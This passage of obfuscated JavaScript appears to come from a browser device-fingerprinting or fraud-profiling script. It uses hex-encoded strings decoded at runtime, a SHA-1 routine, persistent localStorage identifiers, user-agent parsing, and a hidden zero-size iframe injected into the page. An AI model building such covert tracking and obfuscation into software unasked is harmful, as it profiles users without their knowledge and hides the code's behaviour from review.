}var td_Eo=td_5Q+td_ZB;if(typeof td_lf!==[][[]]+""&&td_lf===true){td_Eo+=((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(23,4)):null)+td_4o.td_6P(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(27,4)):null)+td_gx,td_2s);
}else{td_lf=false;td_Eo+=((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(31,4)):null)+td_4o.td_6P(((typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65)!=="undefined"&&typeof(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f)!=="undefined")?(td_4o.tdz_f762800fd5f244d694ce529d81ce3f65.td_f(35,4)):null)+td_gx,td_2s);
}td_0D(td_Eo,document);if(typeof td_5P!==[][[]]+""){td_5P(td_lf);}return td_Eo;}}catch(td_lo){}}function td_1b(){td_4o.td_5T();td_4o.td_1h(document);td_M();td_0e(true);}td_4o.td_1M.push(function(){var td_1C= new td_4o.td_2W("[base64]");td_2j=(td_1C)?td_1C.td_f(214,46):null;td_5Q=(td_1C)?td_1C.td_f(0,214):null;td_2s=(td_1C)?td_1C.td_f(260,32):null;});td_4o.tdz_83a3219840bf484faa907cd841348f9c=new td_4o.td_2W("\x38\x33\x61\x33\x32\x31\x39\x38\x34\x30\x62\x66\x34\x38\x34\x66\x61\x61\x39\x30\x37\x63\x64\x38\x34\x31\x33\x34\x38\x66\x39\x63\x30\x64\x30\x34\x35\x30\x30\x62\x37\x34\x37\x30\x37\x62\x37\x61\x30\x34\x30\x30\x35\x30\x32\x33\x31\x32\x35\x63\x35\x35\x31\x32\x30\x30\x35\x63\x31\x66\x35\x36\x34\x35");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}var td_4I=((typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c)!=="undefined"&&typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f)!=="undefined")?(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f(0,12)):null);
function td_5P(td_pY){if(typeof td_0G===[][[]]+""){return null;}try{var td_AR=td_0G;var td_hV=window.localStorage.getItem(td_4I);if(td_hV!==null&&td_hV.length>0){td_AR+=((typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c)!=="undefined"&&typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f)!=="undefined")?(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f(12,6)):null)+td_hV;
if(td_hV[0]!=="_"){td_5u("_"+td_hV);}}if(td_pY===true){td_AR+=((typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c)!=="undefined"&&typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f)!=="undefined")?(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f(18,3)):null);
}td_0D(td_AR,document);return td_AR;}catch(td_Nz){}return null;}function td_5u(td_JU){try{window.localStorage.setItem(td_4I,td_JU);}catch(td_rK){}return null;}td_4o.td_1M.push(function(){var td_2U= new td_4o.td_2W("[base64]");td_0G=(td_2U)?td_2U.td_f(0,208):null;});var td_2L={};td_2L.td_5o=function(td_q,td_F){td_F=(typeof td_F===[][[]]+"")?true:td_F;if(td_F){td_q=td_6O.td_3u(td_q);}var td_e=[1518500249,1859775393,2400959708,3395469782];td_q+=String.fromCharCode(128);
var td_d=td_q.length/4+2;var td_m=Math.ceil(td_d/16);var td_A=new Array(td_m);for(var td_I=0;td_I<td_m;td_I++){td_A[td_I]=new Array(16);for(var td_Q=0;td_Q<16;td_Q++){td_A[td_I][td_Q]=(td_q.charCodeAt(td_I*64+td_Q*4)<<24)|(td_q.charCodeAt(td_I*64+td_Q*4+1)<<16)|(td_q.charCodeAt(td_I*64+td_Q*4+2)<<8)|(td_q.charCodeAt(td_I*64+td_Q*4+3));
}}td_A[td_m-1][14]=((td_q.length-1)*8)/Math.pow(2,32);td_A[td_m-1][14]=Math.floor(td_A[td_m-1][14]);td_A[td_m-1][15]=((td_q.length-1)*8)&4294967295;var td_s=1732584193;var td_M=4023233417;var td_U=2562383102;
var td_t=271733878;var td_x=3285377520;var td_K=new Array(80);var td_l,td_y,td_D,td_L,td_v;for(var td_I=0;td_I<td_m;td_I++){for(var td_Z=0;td_Z<16;td_Z++){td_K[td_Z]=td_A[td_I][td_Z];}for(var td_Z=16;td_Z<80;
td_Z++){td_K[td_Z]=td_2L.td_0k(td_K[td_Z-3]^td_K[td_Z-8]^td_K[td_Z-14]^td_K[td_Z-16],1);}td_l=td_s;td_y=td_M;td_D=td_U;td_L=td_t;td_v=td_x;for(var td_Z=0;td_Z<80;td_Z++){var td_W=Math.floor(td_Z/20);var td_r=(td_2L.td_0k(td_l,5)+td_2L.f(td_W,td_y,td_D,td_L)+td_v+td_e[td_W]+td_K[td_Z])&4294967295;
td_v=td_L;td_L=td_D;td_D=td_2L.td_0k(td_y,30);td_y=td_l;td_l=td_r;}td_s=(td_s+td_l)&4294967295;td_M=(td_M+td_y)&4294967295;td_U=(td_U+td_D)&4294967295;td_t=(td_t+td_L)&4294967295;td_x=(td_x+td_v)&4294967295;
}return td_2L.td_6d(td_s)+td_2L.td_6d(td_M)+td_2L.td_6d(td_U)+td_2L.td_6d(td_t)+td_2L.td_6d(td_x);};td_2L.f=function(td_l,td_Z,td_D,td_Q){switch(td_l){case 0:return(td_Z&td_D)^(~td_Z&td_Q);case 1:return td_Z^td_D^td_Q;
case 2:return(td_Z&td_D)^(td_Z&td_Q)^(td_D&td_Q);case 3:return td_Z^td_D^td_Q;}};td_2L.td_0k=function(td_L,td_y){return(td_L<<td_y)|(td_L>>>(32-td_y));};td_2L.td_6d=function(td_o){var td_R="",td_N;for(var td_L=7;
td_L>=0;td_L--){td_N=(td_o>>>(td_L*4))&15;td_R+=td_N.toString(16);}return td_R;};var td_6O={};td_6O.td_3u=function(td_D){var td_x=td_D.replace(/[\u0080-\u07ff]/g,function(td_K){var td_m=td_K.charCodeAt(0);
return String.fromCharCode(192|td_m>>6,128|td_m&63);});td_x=td_x.replace(/[\u0800-\uffff]/g,function(td_W){var td_s=td_W.charCodeAt(0);return String.fromCharCode(224|td_s>>12,128|td_s>>6&63,128|td_s&63);
});return td_x;};function td_2e(td_G){return td_2L.td_5o(td_G,true);}td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4=new td_4o.td_2W("\x30\x65\x34\x61\x39\x61\x35\x34\x62\x61\x63\x61\x34\x61\x37\x30\x62\x35\x39\x66\x61\x61\x36\x63\x62\x38\x32\x31\x37\x32\x63\x34\x30\x30\x35\x34\x30\x36\x35\x32\x30\x64\x35\x34\x30\x33\x30\x33\x35\x61\x35\x38\x30\x32\x30\x33\x35\x37\x30\x35\x35\x32\x35\x36\x30\x37\x35\x62\x37\x30\x32\x30\x33\x33\x32\x30\x37\x62\x32\x36\x30\x62\x35\x65\x34\x30\x35\x30\x35\x61\x35\x37\x30\x36\x35\x39\x34\x30\x31\x31\x34\x64\x30\x30\x34\x62\x30\x38\x35\x34\x31\x39\x30\x36\x30\x38\x31\x30\x30\x30\x35\x36\x30\x64\x35\x32\x35\x34\x30\x33\x34\x37\x35\x30\x30\x37\x34\x63\x30\x39\x35\x66\x30\x37\x30\x36\x35\x64\x35\x63\x31\x63\x30\x36\x34\x31\x30\x32\x35\x61\x35\x34\x30\x37\x35\x62\x31\x39\x35\x61\x30\x65\x35\x39\x35\x62\x31\x30\x35\x62\x31\x31\x30\x36\x35\x36\x30\x30\x31\x66\x30\x30\x34\x65\x30\x35\x31\x35\x35\x36\x34\x64\x35\x31\x31\x66\x35\x38\x34\x32\x35\x65\x35\x65\x35\x65\x35\x36\x34\x36\x35\x39\x35\x38\x35\x35\x30\x33\x34\x30\x35\x61\x31\x39\x31\x31\x35\x61\x34\x37\x30\x62\x31\x35\x30\x61\x30\x65\x35\x61\x35\x62\x35\x36\x35\x32\x31\x31\x35\x61\x35\x35\x31\x33\x31\x35\x30\x34\x30\x64\x34\x33\x31\x36\x35\x37\x34\x32\x30\x62\x31\x61\x30\x30\x35\x33\x30\x34\x30\x62\x34\x35\x35\x38\x30\x34\x35\x66\x31\x35\x30\x66\x31\x39\x35\x30\x35\x31\x35\x33\x35\x61\x31\x34\x30\x33\x35\x38\x34\x32\x30\x36\x35\x30\x34\x62\x35\x63\x35\x31\x31\x31\x34\x65\x31\x30\x31\x30\x35\x62\x35\x63\x35\x65\x35\x39\x35\x31\x30\x36\x37\x39\x36\x33\x33\x64\x37\x39\x32\x64\x30\x62\x34\x66\x36\x64\x37\x39\x32\x65\x32\x39\x33\x37\x33\x35\x36\x34\x34\x66\x30\x34\x31\x65\x35\x32\x37\x38\x34\x61\x31\x65\x30\x63\x30\x64\x30\x34\x34\x64\x33\x61\x37\x35\x37\x65\x37\x39\x36\x33\x36\x36\x33\x33\x37\x39\x35\x39\x30\x36\x34\x36\x30\x65\x34\x61\x30\x65\x35\x33\x34\x30\x34\x63\x33\x39\x32\x65\x32\x64\x37\x63\x33\x35\x36\x33\x36\x30");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}td_4o.td_5T=function(){for(var td_W=0;td_W<td_4o.td_1M.length;++td_W){td_4o.td_1M[td_W]();}};td_4o.td_6P=function(td_U,td_q){try{var td_r=td_U.length+"&"+td_U;
var td_l="";var td_W=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(0,16)):null);
for(var td_x=0,td_Q=0;td_x<td_r.length;td_x++){var td_Z=td_r.charCodeAt(td_x)^td_q.charCodeAt(td_Q)&10;if(++td_Q===td_q.length){td_Q=0;}td_l+=td_W.charAt((td_Z>>4)&15);td_l+=td_W.charAt(td_Z&15);}return td_l;
}catch(td_B){return null;}};td_4o.td_1e=function(){try{var td_E=window.top.document;var td_D=td_E.forms.length;return td_E;}catch(td_S){return document;}};td_4o.td_3f=function(td_A){try{var td_y;if(typeof td_A===[][[]]+""){td_y=window;
}else{if(td_A==="t"){td_y=window.top;}else{if(td_A==="p"){td_y=window.parent;}else{td_y=window;}}}var td_v=td_y.document.forms.length;return td_y;}catch(td_m){return window;}};td_4o.add_lang_attr_html_tag=function(td_D){try{if(td_D===null){return;
}var td_m=td_D.getElementsByTagName(Number(485781).toString(30));if(td_m[0].getAttribute(Number(296632).toString(24))===null||td_m[0].getAttribute(Number(296632).toString(24))===""){td_m[0].setAttribute(Number(296632).toString(24),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(16,2)):null));
}else{}}catch(td_A){}};td_4o.load_iframe=function(td_r,td_l){var td_m=td_4l(5);if(typeof(td_4A)!==[][[]]+""){td_4A(td_m,((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(18,6)):null));
}var td_x=td_l.createElement(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(24,6)):null));
td_x.id=td_m;td_x.title=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(30,5)):null);
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(35,13)):null),Number(890830).toString(31));
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(48,11)):null),Number(890830).toString(31));
td_x.width="0";td_x.height="0";if(typeof td_x.tabIndex!==[][[]]+""){td_x.tabIndex=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(59,2)):null);
}if(typeof td_6t!==[][[]]+""&&td_6t!==null){td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(61,7)):null),td_6t);
}td_x.style=((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(68,83)):null);
td_x.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(151,3)):null),td_r);
td_l.body.appendChild(td_x);};td_4o.csp_nonce=null;td_4o.td_1h=function(td_D){if(typeof td_D.currentScript!==[][[]]+""&&td_D.currentScript!==null){var td_y=td_D.currentScript.getAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null));
if(typeof td_y!==[][[]]+""&&td_y!==null&&td_y!==""){td_4o.csp_nonce=td_y;}else{if(typeof td_D.currentScript.nonce!==[][[]]+""&&td_D.currentScript.nonce!==null&&td_D.currentScript.nonce!==""){td_4o.csp_nonce=td_D.currentScript.nonce;
}}}};td_4o.td_3M=function(td_B){if(td_4o.csp_nonce!==null){td_B.setAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null),td_4o.csp_nonce);
if(td_B.getAttribute(((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(154,5)):null))!==td_4o.csp_nonce){td_B.nonce=td_4o.csp_nonce;
}}};td_4o.td_6f=function(){try{return new ActiveXObject(activeXMode);}catch(td_Q){return null;}};td_4o.td_0W=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_m=[((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(159,18)):null),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(177,14)):null),((typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4)!=="undefined"&&typeof(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f)!=="undefined")?(td_4o.tdz_0e4a9a54baca4a70b59faa6cb82172c4.td_f(191,17)):null)];
for(var td_D=0;td_D<td_m.length;td_D++){var td_l=td_4o.td_6f(td_m[td_D]);if(td_l!==null){return td_l;}}}return null;};td_4o.tdz_676f29b8b48942429196af5d9c967b8d=new td_4o.td_2W("\x36\x37\x36\x66\x32\x39\x62\x38\x62\x34\x38\x39\x34\x32\x34\x32\x39\x31\x39\x36\x61\x66\x35\x64\x39\x63\x39\x36\x37\x62\x38\x64\x31\x36\x37\x38\x36\x36\x33\x34\x31\x64\x31\x39\x32\x64\x36\x38\x33\x30\x37\x62\x34\x38\x35\x63\x34\x36\x35\x33\x31\x34\x37\x64\x36\x39\x36\x35\x31\x36\x31\x36\x32\x65\x33\x36\x36\x31\x32\x62\x34\x39\x30\x36\x34\x62\x35\x37\x31\x37\x33\x36\x35\x37\x31\x31\x35\x35\x35\x66\x37\x39\x31\x36\x35\x37\x34\x62\x30\x33\x31\x38\x32\x66\x35\x64\x35\x36\x35\x30\x37\x31\x35\x36\x35\x33\x35\x37\x31\x36\x37\x34\x35\x64\x35\x31\x30\x34\x32\x33\x35\x31\x30\x33\x31\x36\x32\x36\x35\x64\x35\x31\x37\x32\x30\x36\x35\x66\x32\x35\x31\x39\x37\x32\x35\x32\x30\x31\x37\x33\x37\x63\x30\x36\x35\x66\x30\x62\x37\x62\x36\x62\x31\x36\x37\x31\x35\x36\x35\x33\x35\x62\x37\x36\x36\x32\x36\x30\x35\x37\x32\x33\x31\x34\x35\x61\x31\x33\x34\x61\x30\x36\x34\x62\x36\x66\x35\x36\x30\x63\x35\x63\x30\x31\x34\x65\x36\x34\x35\x37\x30\x62\x34\x31\x34\x63\x30\x63\x35\x66\x32\x30\x34\x36\x35\x37\x34\x65\x34\x37\x35\x37\x34\x36\x36\x37\x37\x61\x37\x33\x34\x62\x35\x39\x31\x36\x31\x35\x35\x30\x31\x36\x36\x63\x32\x30\x37\x34\x35\x39\x35\x35\x30\x62\x35\x34\x30\x31\x36\x36\x34\x32\x35\x30\x30\x30\x35\x62\x35\x37\x32\x31\x35\x30\x31\x30\x35\x62\x35\x35\x35\x63\x37\x62\x35\x66\x35\x61\x35\x62\x36\x65\x35\x34\x35\x62\x37\x39\x30\x63\x30\x38\x35\x63\x33\x33\x35\x63\x30\x31\x31\x36\x37\x30\x34\x66\x30\x62\x37\x37\x33\x37\x37\x30\x35\x65\x34\x34\x30\x33\x35\x34\x35\x36\x31\x61\x37\x62\x31\x30\x35\x64\x37\x37\x36\x61\x36\x63\x35\x62\x35\x35\x35\x64\x37\x34\x35\x38\x31\x36\x37\x62\x30\x38\x31\x33\x35\x63\x32\x36\x34\x62\x30\x63\x34\x65\x34\x35\x35\x32\x31\x30\x37\x39\x31\x34\x34\x36\x35\x62\x35\x33\x33\x35\x35\x33\x35\x66\x30\x33\x34\x61\x30\x62\x36\x32\x35\x64\x34\x62\x34\x37\x35\x62\x35\x62\x35\x63\x35\x30\x37\x32\x35\x38\x35\x34\x32\x61\x32\x32\x37\x30\x32\x66\x35\x36\x30\x64\x34\x38\x34\x33\x35\x32\x31\x30\x35\x37\x31\x36\x37\x35\x35\x36\x35\x62\x30\x66\x35\x63\x35\x36\x32\x63\x35\x64\x31\x36\x34\x37\x35\x62\x35\x38\x34\x34\x35\x37\x37\x39\x36\x31\x37\x30\x37\x34\x37\x63\x34\x65\x31\x31\x30\x61\x35\x61\x31\x36\x35\x63\x31\x31\x37\x30\x37\x33\x37\x61\x30\x64\x35\x61\x30\x64\x35\x61\x35\x32\x36\x32\x31\x34\x35\x62\x35\x64\x30\x37\x35\x36\x31\x36\x34\x36\x34\x65\x37\x65\x35\x31\x35\x31\x35\x66\x35\x64\x37\x34\x35\x65\x34\x33\x35\x66\x30\x64\x30\x61\x35\x34\x33\x33\x35\x30\x30\x64\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x37\x61\x35\x37\x30\x35\x36\x35\x35\x30\x30\x63\x35\x63\x30\x64\x34\x33\x34\x62\x31\x39\x36\x34\x35\x61\x35\x62\x35\x63\x35\x63\x37\x30\x35\x37\x35\x32\x31\x33\x30\x39\x35\x63\x30\x30\x37\x36\x31\x33\x35\x63\x35\x38\x37\x35\x33\x31\x37\x63\x33\x37\x34\x33\x35\x39\x37\x39\x33\x35\x37\x65\x35\x30\x30\x63\x34\x64\x31\x61\x31\x34\x35\x39\x34\x62\x35\x39\x37\x65\x35\x64\x35\x63\x34\x63\x34\x39\x37\x62\x35\x61\x30\x30\x30\x35\x35\x65\x32\x36\x35\x63\x31\x31\x34\x62\x34\x66\x35\x65\x33\x32\x35\x30\x30\x62\x35\x38\x35\x32\x35\x66\x33\x36\x35\x61\x35\x36\x30\x63\x35\x64\x34\x64\x35\x64\x36\x38\x35\x36\x35\x30\x35\x62\x36\x34\x35\x33\x35\x64\x37\x64\x35\x30\x35\x38\x31\x34\x31\x65\x31\x35\x30\x35\x35\x38\x31\x31\x35\x61\x35\x65\x36\x30\x30\x62\x35\x36\x30\x30\x35\x39\x34\x30\x34\x35\x34\x36\x30\x33\x30\x39\x33\x35\x35\x31\x30\x63\x35\x30\x35\x37\x34\x65\x34\x37\x31\x32\x30\x63\x31\x63\x30\x38\x36\x36\x35\x30\x35\x38\x30\x35\x30\x39\x34\x32\x31\x37\x31\x39\x35\x62\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x31\x37\x30\x31\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x36\x66\x35\x64\x34\x31\x34\x30\x35\x33\x36\x65\x35\x38\x35\x37\x35\x32\x30\x65\x31\x31\x34\x36\x34\x34\x36\x61\x30\x36\x34\x62\x34\x30\x35\x32\x31\x30\x31\x38\x35\x36\x30\x36\x30\x37\x30\x35\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x36\x31\x36\x34\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x35\x34\x30\x35\x35\x34\x30\x39\x33\x34\x35\x30\x35\x38\x35\x33\x30\x64\x34\x66\x31\x37\x31\x36\x37\x61\x37\x33\x33\x31\x35\x62\x35\x37\x30\x36\x35\x37\x31\x35\x34\x37\x31\x38\x30\x30\x30\x63\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x35\x66\x30\x30\x33\x33\x35\x30\x30\x64\x35\x64\x35\x39\x34\x30\x31\x31\x31\x38\x32\x61\x36\x32\x31\x37\x30\x32\x34\x38\x30\x32\x36\x65\x30\x62\x35\x36\x30\x36\x35\x62\x34\x66\x34\x61\x31\x34\x37\x31\x37\x31\x36\x35\x35\x30\x35\x66\x35\x64\x35\x39\x31\x36\x31\x35\x31\x35\x35\x37\x31\x37\x35\x32\x30\x38\x37\x62\x35\x36\x30\x31\x31\x38\x32\x62\x36\x35\x31\x37\x36\x65\x32\x62\x35\x33\x35\x61\x34\x32\x37\x37\x33\x31\x36\x33\x35\x31\x35\x37\x35\x30\x35\x64\x34\x33\x34\x31\x31\x39\x36\x31\x35\x31\x35\x39\x30\x66\x30\x33\x31\x35\x35\x32\x31\x37\x35\x33\x36\x65\x35\x66\x35\x39\x30\x36\x35\x37\x31\x33\x34\x35\x31\x37\x36\x36\x30\x65\x35\x64\x35\x37\x30\x37\x31\x38\x35\x35\x31\x61\x30\x38\x36\x65\x35\x64\x35\x63\x35\x30\x35\x64\x34\x65\x34\x32\x31\x39\x36\x36\x30\x39\x30\x39\x35\x62\x30\x31\x31\x39\x35\x62\x31\x37\x30\x36\x36\x30\x30\x62\x35\x36\x30\x30\x35\x39\x34\x30\x34\x35\x34\x36\x36\x32\x35\x31\x30\x64\x35\x36\x30\x37\x31\x34\x30\x30\x31\x37\x30\x35\x36\x35\x35\x64\x35\x63\x35\x64\x35\x65\x34\x65\x34\x35\x34\x31\x33\x36\x35\x64\x30\x62\x35\x37\x30\x36\x31\x39\x30\x37\x30\x37\x34\x63\x30\x38\x31\x31\x35\x38\x35\x63\x35\x38\x30\x39\x34\x35\x35\x37\x33\x35\x35\x31\x30\x63\x35\x30\x35\x37\x34\x65\x34\x37\x31\x32\x30\x35\x30\x33\x37\x34\x35\x30\x35\x61\x37\x66\x30\x66\x31\x32\x35\x30\x30\x38\x36\x66\x30\x61\x34\x61\x35\x66\x35\x38\x30\x63\x37\x37\x33\x37\x35\x66\x36\x37\x35\x37\x30\x32\x31\x32\x36\x31\x34\x32\x35\x31\x32\x64\x36\x37\x31\x38\x37\x36\x36\x34\x36\x30\x35\x64\x34\x31\x31\x39\x35\x66\x35\x36\x34\x32\x34\x31\x30\x37\x31\x35\x31\x32\x35\x38\x30\x66\x35\x30\x35\x32\x31\x37\x33\x37\x36\x61\x32\x38\x35\x39\x35\x35\x35\x63\x30\x33\x35\x31\x34\x64\x33\x39\x35\x37\x30\x30\x35\x65\x35\x64\x35\x61\x34\x30\x31\x32\x36\x37\x35\x33\x35\x66\x35\x30\x34\x62\x35\x66\x33\x33\x30\x33\x35\x38\x30\x62\x34\x64\x30\x36\x37\x37\x35\x39\x34\x33\x30\x62\x35\x65\x30\x64\x35\x35\x35\x36\x34\x32\x30\x66\x35\x64\x35\x37\x33\x66\x34\x62\x30\x33\x35\x32\x35\x39\x34\x62\x35\x64\x35\x30\x34\x36\x35\x33\x34\x66\x35\x34\x30\x33\x31\x39\x34\x65\x32\x34\x34\x37\x30\x35\x34\x66\x30\x36\x35\x63\x35\x32\x35\x30\x30\x37\x30\x32\x34\x62\x31\x39\x34\x37\x34\x33\x30\x30\x35\x34\x35\x30\x30\x63\x30\x32\x34\x64\x31\x62\x35\x31\x36\x39\x35\x63\x35\x64\x35\x61\x35\x37\x31\x36\x35\x38\x36\x39\x35\x37\x30\x35\x31\x35\x34\x31\x31\x36\x35\x30\x30\x64\x35\x65\x35\x66\x36\x37\x30\x33\x35\x63\x34\x34\x36\x65\x34\x37\x35\x61\x30\x37\x34\x36\x35\x66\x30\x64\x34\x61\x30\x66\x36\x32\x35\x64\x34\x62\x34\x37\x35\x62\x35\x62\x35\x63\x37\x38\x35\x66\x35\x64\x34\x34\x30\x65\x30\x66\x35\x31\x34\x34\x30\x38\x35\x62\x34\x39\x34\x65\x31\x37\x33\x31\x35\x64\x30\x33\x35\x39\x35\x32\x31\x36\x32\x30\x35\x65\x34\x63\x30\x37\x35\x36\x31\x36\x31\x34\x37\x31\x35\x61\x35\x62\x35\x63\x34\x37");
var td_4o=td_4o||{};var td_Y=0;var td_w=1;var td_n=2;var td_h=3;var td_J=4;td_4o.td_0U=td_Y;var td_2N={td_0B:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_f:function(td_r,td_E,td_q,td_Z,td_d){this.td_g=[{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(0,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(5,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(14,5)):null),versionSearch:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(19,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(23,11)):null)},{string:td_r,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b